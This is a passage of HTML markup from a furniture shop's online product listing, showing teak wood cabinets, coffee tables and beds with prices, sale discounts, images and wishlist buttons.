	<a href="?add_to_wishlist=13692" rel="nofollow" data-product-id="13692" data-product-type="simple" data-original-product-id="13692" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13692">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13767 product type-product status-publish has-post-thumbnail product_cat-shoes-rack product_cat-indoor first instock sale shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/shoes-cabinet/">
			
	
	<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/002-1-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/002-1-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-1-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-1-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-1-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-1-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-1-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-1.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/001-1-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/001-1-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-1-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-1-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-1-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-1-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-1-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-1.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><span class='onsale'>-44%</span></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/shoes-cabinet/"><h3 class="product-name">Grade A Teak Wood Shoes Cabinet</h3></a>
		
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9,280.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,180.00</bdi></span></ins></span>
<a href="?add-to-cart=13767" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13767" data-product_sku="" aria-label="Add &ldquo;Grade A Teak Wood Shoes Cabinet&rdquo; to your cart" rel="nofollow">Add to cart</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13767  wishlist-fragment on-first-load" data-fragment-ref="13767" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13767,&quot;parent_product_id&quot;:13767,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13767" rel="nofollow" data-product-id="13767" data-product-type="simple" data-original-product-id="13767" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13767">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13893 product type-product status-publish has-post-thumbnail product_cat-iron-beds-iron-beds product_cat-iron-beds product_cat-indoor  instock shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/iron-beds-revere/">
			<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/001-2-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/001-2-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-2-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-2-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-2-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-2-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-2-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/001-2.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/002-2-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/002-2-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-2-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-2-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-2-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-2-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-2-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/002-2.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/iron-beds-revere/"><h3 class="product-name">Iron Beds-REVERE</h3></a>
		
<a href="https://www.ironyhome.hk/product/iron-beds-revere/" data-quantity="1" class="button product_type_simple" data-product_id="13893" data-product_sku="" aria-label="Read more about &ldquo;Iron Beds-REVERE&rdquo;" rel="nofollow">Read more</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13893  wishlist-fragment on-first-load" data-fragment-ref="13893" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13893,&quot;parent_product_id&quot;:13893,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13893" rel="nofollow" data-product-id="13893" data-product-type="simple" data-original-product-id="13893" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13893">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13790 product type-product status-publish has-post-thumbnail product_cat-bedroom product_cat-beds product_cat-teakwood product_cat-indoor  instock shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/teak-wood-heasboard-bed/">
			<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/22-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/22-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/22-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/22-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/22-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/22-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/22-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/22.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/22-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/22-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/22-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/22-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/22-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/22-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/22-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/22.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/teak-wood-heasboard-bed/"><h3 class="product-name">Headboard Bed</h3></a>
		
<a href="https://www.ironyhome.hk/product/teak-wood-heasboard-bed/" data-quantity="1" class="button product_type_simple" data-product_id="13790" data-product_sku="" aria-label="Read more about &ldquo;Headboard Bed&rdquo;" rel="nofollow">Read more</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13790  wishlist-fragment on-first-load" data-fragment-ref="13790" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13790,&quot;parent_product_id&quot;:13790,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13790" rel="nofollow" data-product-id="13790" data-product-type="simple" data-original-product-id="13790" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13790">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13748 product type-product status-publish has-post-thumbnail product_cat-coffee-table product_cat-indoor last instock shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/coffee-table-teak-wood/">
			<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/07-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/07-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/07-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/07-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/07-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/07-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/07-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/07.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/07-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/07-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/07-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/07-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/07-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/07-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/07-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/07.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/coffee-table-teak-wood/"><h3 class="product-name">Coffee Table</h3></a>
		
<a href="https://www.ironyhome.hk/product/coffee-table-teak-wood/" data-quantity="1" class="button product_type_simple" data-product_id="13748" data-product_sku="" aria-label="Read more about &ldquo;Coffee Table&rdquo;" rel="nofollow">Read more</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13748  wishlist-fragment on-first-load" data-fragment-ref="13748" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13748,&quot;parent_product_id&quot;:13748,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13748" rel="nofollow" data-product-id="13748" data-product-type="simple" data-original-product-id="13748" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13748">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13717 product type-product status-publish has-post-thumbnail product_cat-tv-cabinet product_cat-indoor first instock sale shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/tv-cabinet-teak-wood-3/">
			
	
	<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/109-2-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/109-2-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/109-2-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/109-2-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/109-2-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/109-2-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/109-2-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/109-2.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/114-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/114-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/114-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/114-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/114-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/114-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/114-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/114.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><span class='onsale'>-46%</span></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/tv-cabinet-teak-wood-3/"><h3 class="product-name">Grade A Teak Wood TV Cabinet</h3></a>
		
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10,980.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,880.00</bdi></span></ins></span>
<a href="?add-to-cart=13717" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13717" data-product_sku="" aria-label="Add &ldquo;Grade A Teak Wood TV Cabinet&rdquo; to your cart" rel="nofollow">Add to cart</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13717  wishlist-fragment on-first-load" data-fragment-ref="13717" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13717,&quot;parent_product_id&quot;:13717,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13717" rel="nofollow" data-product-id="13717" data-product-type="simple" data-original-product-id="13717" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13717">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13738 product type-product status-publish has-post-thumbnail product_cat-coffee-table product_cat-indoor  instock shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/teak-wood-coffee-table/">
			<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/01-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/01-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/01-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/01-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/01-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/01-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/01-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/01.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/01-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/01-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/01-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/01-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/01-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/01-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/01-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/01.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/teak-wood-coffee-table/"><h3 class="product-name">Coffee Table &#8211; Rectangular</h3></a>
		
<a href="https://www.ironyhome.hk/product/teak-wood-coffee-table/" data-quantity="1" class="button product_type_simple" data-product_id="13738" data-product_sku="" aria-label="Read more about &ldquo;Coffee Table - Rectangular&rdquo;" rel="nofollow">Read more</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13738  wishlist-fragment on-first-load" data-fragment-ref="13738" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13738,&quot;parent_product_id&quot;:13738,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13738" rel="nofollow" data-product-id="13738" data-product-type="simple" data-original-product-id="13738" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13738">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13744 product type-product status-publish has-post-thumbnail product_cat-coffee-table product_cat-indoor  instock shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/coffee-table-square/">
			<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/04-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/04-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/04-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/04-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/04-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/04-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/04-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/04.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/04-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/04-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/04-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/04-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/04-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/04-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/04-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/04.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/coffee-table-square/"><h3 class="product-name">Coffee Table -Square</h3></a>
		
<a href="https://www.ironyhome.hk/product/coffee-table-square/" data-quantity="1" class="button product_type_simple" data-product_id="13744" data-product_sku="" aria-label="Read more about &ldquo;Coffee Table -Square&rdquo;" rel="nofollow">Read more</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13744  wishlist-fragment on-first-load" data-fragment-ref="13744" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13744,&quot;parent_product_id&quot;:13744,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13744" rel="nofollow" data-product-id="13744" data-product-type="simple" data-original-product-id="13744" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13744">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13771 product type-product status-publish has-post-thumbnail product_cat-shoes-rack product_cat-indoor last instock sale shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/teak-wood-shoes-cabinet-2/">
			
	
	<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/005-1-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/005-1-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/005-1-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/005-1-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/005-1-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/005-1-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/005-1-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/005-1.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/006-1-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/006-1-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/006-1-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/006-1-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/006-1-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/006-1-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/006-1-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/11/006-1.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><span class='onsale'>-42%</span></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/teak-wood-shoes-cabinet-2/"><h3 class="product-name">Grade A Teak Wood Shoes Cabinet</h3></a>
		
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8,580.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,980.00</bdi></span></ins></span>
<a href="?add-to-cart=13771" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13771" data-product_sku="" aria-label="Add &ldquo;Grade A Teak Wood Shoes Cabinet&rdquo; to your cart" rel="nofollow">Add to cart</a>
